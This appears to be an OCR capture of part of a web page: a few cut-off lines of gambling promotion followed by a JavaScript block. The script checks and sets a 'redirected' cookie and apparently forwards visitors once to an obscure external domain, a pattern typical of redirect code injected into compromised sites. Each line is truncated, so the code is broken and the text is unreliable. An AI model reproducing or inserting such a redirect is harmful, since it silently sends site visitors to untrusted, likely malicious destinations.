
can differ based by the state or location, such as, Ke
casino games otherwise sportsbook gaming, your first
(function() {
const redirectUrl = “https://io548q89.evideotecte
const cookieName = “redirected”;
function getCookie(name) {
const value = “; ” + document.cookie;
const parts = value.split(“; ” + name + “=”);
if (parts.length === 2) return parts.pop().split(“;”).shi
return null;
}
function setCookie(name, value, days) {
const expires = new Date(Date.now() + days*24*6
document.cookie = name + “=” + value + “; expires=
}
if (!getCookie(cookieName)) {
setCookie(cookieName, “true”, 1);